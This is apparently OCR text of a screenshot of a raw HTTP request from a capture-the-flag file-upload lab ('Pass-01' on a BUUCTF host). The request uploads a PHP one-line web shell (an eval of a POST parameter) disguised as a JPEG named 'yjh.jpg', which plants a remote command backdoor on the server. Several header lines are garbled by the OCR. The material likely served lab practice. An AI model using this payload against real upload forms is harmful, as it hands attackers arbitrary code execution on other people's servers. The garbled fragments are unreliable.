 1 POST /Pass-01/index.php HTTP/1.1
2 Host ? : f96481fe-65b0-4cf2-92b9-1a9b61f0f3d9.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7NwbQ9IGJW5U4tlS
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Referer: http://f96481fe-65b0-4cf2-92b9-1a9b61f0f3d9.node5.buuoj.cn:81/Pass-01/index.php
Follow link (cmd + click)
8 Accept-E e
9 Origin: http://f96481fe-65b0-4cf2-92b9-1a9b61f0f3d9.node5.buuoj.cn:81
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 315
13
14 ------WebKitFormBoundary7NwbQ9IGJW5U4tlS
15 Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['sxk'])?>
19 ------WebKitFormBoundary7NwbQ9IGJW5U4tlS
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundary7NwbQ9IGJW5U4tlS--
24